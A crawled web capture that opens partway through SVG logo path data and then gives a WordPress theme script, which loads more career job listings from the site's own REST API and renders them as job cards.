2.14 2.14 0 0 0 .15-1v-3.64a2.7 2.7 0 0 0-.06-.71.56.56 0 0 0-.2-.28 1.08 1.08 0 0 0-.47-.12v-.26z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M121.58 52.68a3.42 3.42 0 0 1-2.13 1 1.26 1.26 0 0 1-.92-.36 1.24 1.24 0 0 1-.37-.92 1.78 1.78 0 0 1 .64-1.33 12 12 0 0 1 2.78-1.58v-.65a3 3 0 0 0-.08-.92.7.7 0 0 0-.3-.33.89.89 0 0 0-.5-.15 1.28 1.28 0 0 0-.74.2.36.36 0 0 0-.18.29.6.6 0 0 0 .19.36.89.89 0 0 1 .26.58.77.77 0 0 1-.26.58.92.92 0 0 1-.66.24 1.07 1.07 0 0 1-.74-.26.81.81 0 0 1-.29-.62 1.43 1.43 0 0 1 .4-1 2.49 2.49 0 0 1 1.1-.7 4.51 4.51 0 0 1 1.47-.24 2.4 2.4 0 0 1 1.46.4 1.82 1.82 0 0 1 .7.85 5.54 5.54 0 0 1 .1 1.34v2.52a2.66 2.66 0 0 0 0 .56.33.33 0 0 0 .1.17.25.25 0 0 0 .16.06q.18 0 .37-.26l.21.17a2.55 2.55 0 0 1-.72.75 1.56 1.56 0 0 1-.84.23 1.33 1.33 0 0 1-.87-.26 1.19 1.19 0 0 1-.38-.79zm0-.51V50a4.06 4.06 0 0 0-1.25 1.06 1.28 1.28 0 0 0-.27.76.79.79 0 0 0 .23.56.63.63 0 0 0 .49.19 1.33 1.33 0 0 0 .81-.39z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M127.37 44.22v8.07a1.57 1.57 0 0 0 .16.88.88.88 0 0 0 .62.22v.25h-3.51v-.25a.85.85 0 0 0 .64-.25 1.55 1.55 0 0 0 .14-.85v-6.72a1.51 1.51 0 0 0-.16-.87.85.85 0 0 0-.62-.22v-.26z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M130.48 44a1.08 1.08 0 1 1-.76.32 1 1 0 0 1 .76-.32zm1 3.15v5.15a1.57 1.57 0 0 0 .16.88.88.88 0 0 0 .62.22v.25h-3.51v-.25a.85.85 0 0 0 .64-.25 1.55 1.55 0 0 0 .14-.85v-3.8a1.53 1.53 0 0 0-.16-.87.85.85 0 0 0-.62-.22v-.26zm4.83 5.53a3.42 3.42 0 0 1-2.13 1 1.26 1.26 0 0 1-.92-.36 1.24 1.24 0 0 1-.37-.92 1.78 1.78 0 0 1 .64-1.33 12 12 0 0 1 2.78-1.58v-.65a3 3 0 0 0-.08-.92.7.7 0 0 0-.3-.33.89.89 0 0 0-.5-.15 1.28 1.28 0 0 0-.74.2.35.35 0 0 0-.18.29.61.61 0 0 0 .19.36.89.89 0 0 1 .26.58.77.77 0 0 1-.26.58.92.92 0 0 1-.66.24 1.07 1.07 0 0 1-.74-.26.81.81 0 0 1-.29-.62 1.43 1.43 0 0 1 .4-1 2.49 2.49 0 0 1 1.1-.7 4.51 4.51 0 0 1 1.47-.24 2.4 2.4 0 0 1 1.46.4 1.82 1.82 0 0 1 .7.85 5.52 5.52 0 0 1 .1 1.34v2.52a2.66 2.66 0 0 0 0 .56.33.33 0 0 0 .1.17.25.25 0 0 0 .16.06q.18 0 .37-.26l.21.17a2.55 2.55 0 0 1-.72.75 1.56 1.56 0 0 1-.84.23 1.33 1.33 0 0 1-.87-.26 1.19 1.19 0 0 1-.38-.79zm0-.51V50a4.06 4.06 0 0 0-1.25 1.06 1.28 1.28 0 0 0-.27.76.79.79 0 0 0 .23.56.63.63 0 0 0 .49.19 1.33 1.33 0 0 0 .81-.39z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M142.06 47.14V48a3.75 3.75 0 0 1 1-.78 2 2 0 0 1 1-.25 1.56 1.56 0 0 1 1 .35 1.66 1.66 0 0 1 .56.87 6.74 6.74 0 0 1 .11 1.52v2.53a2 2 0 0 0 .13.94.82.82 0 0 0 .57.23v.25h-3.28v-.25a.69.69 0 0 0 .53-.31 2 2 0 0 0 .11-.86v-2.91a4.73 4.73 0 0 0-.06-1 .59.59 0 0 0-.22-.32.51.51 0 0 0-.33-.12q-.6 0-1.11.85v3.48a2 2 0 0 0 .13.92.7.7 0 0 0 .51.24v.25h-3.28v-.25a.81.81 0 0 0 .58-.26 2 2 0 0 0 .12-.9v-3.67a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M153.46 49.35V52a3 3 0 0 0 .09 1 .71.71 0 0 0 .33.31 2.22 2.22 0 0 0 .88.12v.26h-4.82v-.26a2.19 2.19 0 0 0 .88-.12.7.7 0 0 0 .33-.32 2.79 2.79 0 0 0 .1-1v-6.12a2.79 2.79 0 0 0-.1-1 .67.67 0 0 0-.33-.32 2.23 2.23 0 0 0-.88-.12v-.26h4.37a9.55 9.55 0 0 1 2.5.24 2.51 2.51 0 0 1 1.29.87 2.32 2.32 0 0 1 .5 1.49 2.22 2.22 0 0 1-.75 1.72 3.1 3.1 0 0 1-1.34.65l2.26 3.19a4.79 4.79 0 0 0 .63.77 1.17 1.17 0 0 0 .66.24v.26h-3l-3-4.29zm0-4.62v4.12h.4a4.5 4.5 0 0 0 1.44-.17 1.44 1.44 0 0 0 .75-.64 2.34 2.34 0 0 0 .28-1.21 1.83 1.83 0 0 0-2.12-2.1zm12.05 5.43h-3.56a3.36 3.36 0 0 0 .69 2 1.45 1.45 0 0 0 1.15.58 1.33 1.33 0 0 0 .76-.23 3 3 0 0 0 .73-.84l.24.15a4 4 0 0 1-1.17 1.53 2.53 2.53 0 0 1-1.48.44 2.46 2.46 0 0 1-2.19-1.11 3.92 3.92 0 0 1-.6-2.22 3.68 3.68 0 0 1 .87-2.58 2.71 2.71 0 0 1 2.06-1 2.22 2.22 0 0 1 1.71.81 3.67 3.67 0 0 1 .78 2.4zm-1.71-.47a6.23 6.23 0 0 0-.12-1.53 1.24 1.24 0 0 0-.37-.63.58.58 0 0 0-.39-.12.68.68 0 0 0-.59.35 3 3 0 0 0-.41 1.69v.24z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M170.42 47l.1 2.22h-.24a3.46 3.46 0 0 0-.88-1.35 1.45 1.45 0 0 0-.9-.36.67.67 0 0 0-.49.19.58.58 0 0 0-.2.44.57.57 0 0 0 .14.36 6.69 6.69 0 0 0 1.24 1 5 5 0 0 1 1.34 1.17 1.87 1.87 0 0 1 .33 1.08 2.28 2.28 0 0 1-.27 1.06 1.9 1.9 0 0 1-.76.8 2.18 2.18 0 0 1-1.09.28 3.78 3.78 0 0 1-1.24-.29 1.05 1.05 0 0 0-.28-.08q-.23 0-.38.35h-.23l-.11-2.33h.24a3 3 0 0 0 .85 1.37 1.66 1.66 0 0 0 1 .46.75.75 0 0 0 .54-.2.67.67 0 0 0 .22-.5.86.86 0 0 0-.21-.58 5.45 5.45 0 0 0-.93-.74 7.29 7.29 0 0 1-1.37-1.12 2 2 0 0 1-.46-1.26 2 2 0 0 1 .51-1.35 1.86 1.86 0 0 1 1.5-.61 2.18 2.18 0 0 1 1 .26.68.68 0 0 0 .31.1.37.37 0 0 0 .2 0 1.44 1.44 0 0 0 .24-.3z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M177.21 50.16h-3.56a3.36 3.36 0 0 0 .69 2 1.45 1.45 0 0 0 1.15.58 1.33 1.33 0 0 0 .76-.23 3 3 0 0 0 .73-.84l.24.15a4 4 0 0 1-1.22 1.57 2.53 2.53 0 0 1-1.48.44 2.46 2.46 0 0 1-2.19-1.11 3.92 3.92 0 0 1-.6-2.22 3.68 3.68 0 0 1 .87-2.58 2.71 2.71 0 0 1 2.06-1 2.22 2.22 0 0 1 1.71.81 3.67 3.67 0 0 1 .78 2.4zm-1.71-.47a6.23 6.23 0 0 0-.12-1.53 1.24 1.24 0 0 0-.37-.63.58.58 0 0 0-.39-.12.68.68 0 0 0-.59.35 3 3 0 0 0-.41 1.69v.24zm5.97 2.99a3.42 3.42 0 0 1-2.13 1 1.26 1.26 0 0 1-.92-.36 1.24 1.24 0 0 1-.37-.92 1.78 1.78 0 0 1 .64-1.33 12 12 0 0 1 2.78-1.58v-.65a3 3 0 0 0-.08-.92.7.7 0 0 0-.3-.33.89.89 0 0 0-.5-.15 1.28 1.28 0 0 0-.74.2.35.35 0 0 0-.18.29.6.6 0 0 0 .19.36.89.89 0 0 1 .26.58.77.77 0 0 1-.26.58.92.92 0 0 1-.66.24 1.07 1.07 0 0 1-.74-.26.81.81 0 0 1-.29-.62 1.43 1.43 0 0 1 .4-1 2.49 2.49 0 0 1 1.1-.7 4.51 4.51 0 0 1 1.47-.24 2.4 2.4 0 0 1 1.46.4 1.82 1.82 0 0 1 .7.85 5.52 5.52 0 0 1 .1 1.34v2.52a2.66 2.66 0 0 0 0 .56.33.33 0 0 0 .1.17.25.25 0 0 0 .16.06q.18 0 .37-.26l.21.17a2.55 2.55 0 0 1-.72.75 1.56 1.56 0 0 1-.84.23 1.33 1.33 0 0 1-.87-.26 1.19 1.19 0 0 1-.38-.79zm0-.51V50a4.05 4.05 0 0 0-1.25 1.06 1.28 1.28 0 0 0-.27.76.8.8 0 0 0 .23.56.63.63 0 0 0 .49.19 1.33 1.33 0 0 0 .81-.39z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M187.54 47.14v1.47a4.69 4.69 0 0 1 1.13-1.33 1.67 1.67 0 0 1 .94-.33.81.81 0 0 1 .62.24.91.91 0 0 1 .24.67 1 1 0 0 1-.23.72.69.69 0 0 1-.54.26.94.94 0 0 1-.64-.24l-.32-.26a.31.31 0 0 0-.16 0 .58.58 0 0 0-.38.15 1.44 1.44 0 0 0-.43.67 4.72 4.72 0 0 0-.22 1.49v1.85a1.59 1.59 0 0 0 0 .51.57.57 0 0 0 .24.28 1.52 1.52 0 0 0 .56.1v.25h-3.51v-.25a.76.76 0 0 0 .57-.23 2.14 2.14 0 0 0 .15-1v-3.64a2.7 2.7 0 0 0-.06-.71.56.56 0 0 0-.2-.28 1.08 1.08 0 0 0-.47-.12v-.26zM196 52l.22.17a3.25 3.25 0 0 1-1.15 1.28 2.73 2.73 0 0 1-1.45.42 2.52 2.52 0 0 1-2.08-1 3.67 3.67 0 0 1-.78-2.35 4 4 0 0 1 .71-2.33 2.72 2.72 0 0 1 2.35-1.22 2.37 2.37 0 0 1 1.6.51 1.47 1.47 0 0 1 .6 1.13.82.82 0 0 1-.87.87.92.92 0 0 1-.68-.27 1.59 1.59 0 0 1-.33-1 1.06 1.06 0 0 0-.2-.61.5.5 0 0 0-.37-.17.68.68 0 0 0-.57.35 3 3 0 0 0-.36 1.64 5.32 5.32 0 0 0 .29 1.76 2.69 2.69 0 0 0 .8 1.24 1.42 1.42 0 0 0 .9.3 1.37 1.37 0 0 0 .65-.16A3 3 0 0 0 196 52zm3.27-7.78V48a3.89 3.89 0 0 1 1-.79 2 2 0 0 1 .92-.24 1.61 1.61 0 0 1 1 .35 1.63 1.63 0 0 1 .58.82 5.91 5.91 0 0 1 .15 1.58v2.53a1.89 1.89 0 0 0 .14.93.81.81 0 0 0 .56.23v.25h-3.29v-.25a.75.75 0 0 0 .52-.28 1.89 1.89 0 0 0 .12-.88v-2.9a4.67 4.67 0 0 0-.06-1 .59.59 0 0 0-.22-.32.52.52 0 0 0-.33-.12.9.9 0 0 0-.54.19 2.41 2.41 0 0 0-.57.67v3.48a2.14 2.14 0 0 0 .1.87.68.68 0 0 0 .54.29v.25h-3.29v-.25a.81.81 0 0 0 .58-.26 1.92 1.92 0 0 0 .12-.9v-6.6a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M216.39 44v3.26h-.27a3.48 3.48 0 0 0-1.14-2 2.91 2.91 0 0 0-1.89-.68 2.79 2.79 0 0 0-1.62.51 3 3 0 0 0-1.08 1.33 6 6 0 0 0-.39 2.38 7.83 7.83 0 0 0 .32 2.31 3.08 3.08 0 0 0 1 1.57 2.79 2.79 0 0 0 1.76.53 3.42 3.42 0 0 0 1.62-.39 5.61 5.61 0 0 0 1.56-1.34v.81a5.18 5.18 0 0 1-1.65 1.2 5 5 0 0 1-2 .37 5.77 5.77 0 0 1-2.68-.6 4.29 4.29 0 0 1-1.81-1.74 4.86 4.86 0 0 1-.63-2.41 5.13 5.13 0 0 1 2.6-4.43 5.17 5.17 0 0 1 2.55-.67 5.78 5.78 0 0 1 2.1.43 3.22 3.22 0 0 0 .81.25.52.52 0 0 0 .38-.16.89.89 0 0 0 .22-.52zm3.61 2.95a3 3 0 0 1 1.58.44 2.78 2.78 0 0 1 1.1 1.24 4.07 4.07 0 0 1 .38 1.76 3.73 3.73 0 0 1-.7 2.31 2.77 2.77 0 0 1-2.36 1.13 2.68 2.68 0 0 1-2.26-1 3.79 3.79 0 0 1-.79-2.38 3.84 3.84 0 0 1 .81-2.43 2.67 2.67 0 0 1 2.22-1zm0 .49a.81.81 0 0 0-.61.27 1.89 1.89 0 0 0-.33 1.06q-.06.78-.06 2.23a9.31 9.31 0 0 0 .1 1.39 1.34 1.34 0 0 0 .33.75.77.77 0 0 0 .57.26.79.79 0 0 0 .52-.17 1.17 1.17 0 0 0 .36-.66 16.08 16.08 0 0 0 .14-2.67 6.55 6.55 0 0 0-.13-1.62 1.24 1.24 0 0 0-.39-.65.73.73 0 0 0-.47-.15z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M229.75 47.14v5.08a1.89 1.89 0 0 0 .14.93.81.81 0 0 0 .56.23v.25h-2.65v-.87a3.4 3.4 0 0 1-.93.81 2.17 2.17 0 0 1-1 .25 1.56 1.56 0 0 1-1-.33 1.67 1.67 0 0 1-.57-.79 5.81 5.81 0 0 1-.15-1.58v-2.57a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26h2.65v4.44a3.88 3.88 0 0 0 .06.9.62.62 0 0 0 .21.31.56.56 0 0 0 .33.1.8.8 0 0 0 .45-.13 2.87 2.87 0 0 0 .67-.73v-3.47a1.83 1.83 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26zm4 0V48a3.75 3.75 0 0 1 1-.78 2 2 0 0 1 1-.25 1.56 1.56 0 0 1 1 .35 1.66 1.66 0 0 1 .56.87 6.75 6.75 0 0 1 .11 1.52v2.53a2 2 0 0 0 .13.94.82.82 0 0 0 .57.23v.25h-3.28v-.25a.69.69 0 0 0 .53-.31 2 2 0 0 0 .11-.86v-2.91a4.73 4.73 0 0 0-.06-1 .59.59 0 0 0-.22-.32.51.51 0 0 0-.33-.12q-.6 0-1.11.85v3.48a2 2 0 0 0 .13.92.7.7 0 0 0 .51.24v.25h-3.28v-.25a.81.81 0 0 0 .58-.26 2 2 0 0 0 .12-.9v-3.67a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26zm9.99 4.86l.22.17a3.25 3.25 0 0 1-1.15 1.28 2.73 2.73 0 0 1-1.45.42 2.52 2.52 0 0 1-2.08-1 3.67 3.67 0 0 1-.78-2.35 4 4 0 0 1 .71-2.33 2.72 2.72 0 0 1 2.35-1.22 2.37 2.37 0 0 1 1.6.51 1.47 1.47 0 0 1 .6 1.13.82.82 0 0 1-.87.87.92.92 0 0 1-.68-.27 1.59 1.59 0 0 1-.33-1 1.06 1.06 0 0 0-.2-.61.5.5 0 0 0-.37-.17.68.68 0 0 0-.57.35 3 3 0 0 0-.36 1.64 5.32 5.32 0 0 0 .29 1.76 2.69 2.69 0 0 0 .8 1.24 1.42 1.42 0 0 0 .9.3 1.37 1.37 0 0 0 .65-.16 3 3 0 0 0 .72-.6z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M246 44a1.08 1.08 0 1 1-.76.32A1 1 0 0 1 246 44zm1 3.15v5.15a1.57 1.57 0 0 0 .16.88.88.88 0 0 0 .62.22v.25h-3.51v-.25a.85.85 0 0 0 .64-.25 1.55 1.55 0 0 0 .14-.85v-3.8a1.53 1.53 0 0 0-.16-.87.85.85 0 0 0-.62-.22v-.26z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M251.32 44.22v8.07a1.57 1.57 0 0 0 .16.88.88.88 0 0 0 .62.22v.25h-3.51v-.25a.85.85 0 0 0 .64-.25 1.55 1.55 0 0 0 .14-.85v-6.72a1.51 1.51 0 0 0-.16-.87.85.85 0 0 0-.62-.22v-.26z" transform="translate(-1.43 -2)"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thriveiaq.com/wp-content/themes/thrive/includes/blocks/career-positions/load-more-positions.js?ver=1.0.0
body_size: 1280
content:
const portfolioItemsLoadMore = document.querySelector('#portfolio-load-more');
const portfolioContent = document.querySelector('.block--career-positions');
let totalPages = 0; // Variable to store the total number of pages

function loadWpContent(customPostType) {
    loadMoreWpContent(customPostType);
}

async function loadMoreWpContent(customPostType) {
    const page = parseInt(portfolioContent.dataset.pageNumber) + 1;
    const limit = parseInt(portfolioContent.dataset.pageOffset);

    const params = new URLSearchParams({
        page: page,
        per_page: limit,
        work_type: customPostType, 
        acf_format: 'standard'
    });

    const url = `${siteData.root_url}/wp-json/wp/v2/${customPostType}?${params}`; 
    console.log(url)

    try {
        const response = await fetch(url);

        if (!response.ok) {
            throw new Error('Error fetching data');
        }

        // Get the X-WP-TotalPages header from the response
        const xWPTotalPages = response.headers.get('X-WP-TotalPages');
        totalPages = parseInt(xWPTotalPages);

        const data = await response.json();

        console.log('recieved data: ', data)

        const newItems = data.map(item => `
        <article class="job-card--default" data-job-id="job-${item.id}">
            <div class="job-card--default--header">
                <div class="job-card--default--title">
                    <h3>${item.acf.job_title}</h3>
                </div>
                <div class="job-card--default--main-link">
                    <a class="button" href="${item.link}">Learn more</a>
                </div>
            </div>
            <div class="job-card--default--main">
                <p>${trimWords(item.excerpt.rendered, 25)}</p>
                <a class="button job-card--default--mobile-link" href="${item.link}">Learn more</a>
            </div>
            <div class="job-card--default--meta">
                <div class="job-card--default--meta--location">
                    <div class="svg-container">
                        <svg xmlns='http://www.w3.org/2000/svg' width='18' height='20' viewBox='0 0 18 20' fill='none'>
                            <path d='M9 19C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 19Z' stroke='#6F61FF' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/>
                            <path d='M9 12C10.6569 12 12 10.6569 12 9C12 7.34315 10.6569 6 9 6C7.34315 6 6 7.34315 6 9C6 10.6569 7.34315 12 9 12Z' stroke='#6F61FF' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/>
                        </svg> 
                    </div>
                    <span>${item.acf.location_abbreviated}</span>            
                </div>
                <div class="job-card--default--meta--category">${item.acf.work_type}</div>
                <div class="job-card--default--meta--date">Date posted ${formatDate(item.date)}</div>
            </div>
        </article>
        `).join('');

        const items = document.querySelector('.block--career-positions--cards');
        items.insertAdjacentHTML('beforeend', newItems);

        portfolioContent.setAttribute('data-page-number', page);

        // Check if the current page number is equal to or greater than the total pages
        if (page >= totalPages) {
            setLoadButtonToDisabled();
        }
    } catch (error) {
        setLoadButtonToDisabled();
        console.log('error: ', error)
    }
}

function setLoadButtonToDisabled() {
    portfolioItemsLoadMore.style.display = 'none';
}

function formatDate(dateString) {
    const options = { year: 'numeric', month: '2-digit', day: '2-digit' };
    const formattedDate = new Date(dateString).toLocaleDateString(undefined, options);
    return formattedDate;
}

function trimWords(text, numWords) {
    // Split the text into an array of words
    const words = text.split(' ');
  
    // Ensure numWords is within a valid range
    numWords = Math.max(0, Math.min(numWords, words.length));
  
    // Join the first 'numWords' words back into a string
    let trimmedText = words.slice(0, numWords).join(' ');

    // Check if the last character is not a period, and if not, add one
    if (trimmedText.charAt(trimmedText.length - 1) !== '.') {
        trimmedText += '.';
    }
  
    return trimmedText;
}

if (portfolioItemsLoadMore) {
    portfolioItemsLoadMore.addEventListener('click', () => loadMoreWpContent(portfolioContent.getAttribute('data-post-type')))
}

